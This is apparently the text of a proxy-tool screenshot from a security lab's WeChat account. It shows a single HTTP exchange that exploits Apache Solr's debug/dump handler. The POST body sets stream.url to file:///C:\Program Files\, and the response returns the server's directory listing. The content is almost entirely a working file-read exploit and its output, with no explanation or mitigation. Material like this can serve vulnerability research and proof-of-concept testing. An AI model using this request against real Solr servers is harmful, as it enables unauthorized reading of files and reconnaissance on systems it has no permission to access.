 Request
Pretty Raw Hex
\n
1 POST /solr/flow/debug/dump?param=ContentStreams HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36
4 Connection: close
5 Content-Length: 36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12
13 stream.url=file:///C:\Program Files\
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: application/xml;charset=UTF-8
3 Date: Sat, 23 Dec 2023 06:41:01 GMT
4 Connection: close
5 Content-Length: 1204
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <response>
9 <lst name="responseHeader">
<int name="status">
0
</int>
<int name="QTime">
2
</int>
<str name="handler">
org.apache.solr.handler.DumpRequestHandler
</str>
<lst name="params">
<str name="param">
ContentStreams
</str>
<str name="stream.url">
file:///C:\Program Files\
</str>
</lst>
</lst>
<lst name="params">
<str name="stream.url">
file:///C:\Program Files\
</str>
<str name="echoHandler">
true
</str>
<str name="param">
ContentStreams
</str>
<str name="echoParams">
explicit
</str>
</lst>
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
Common Files
10 desktop.ini
11 Intel
12 Internet Explorer
13 Microsoft.NET
14 Microsoft Analysis Services
15 Microsoft Help Viewer
公众号 · 天澜实验室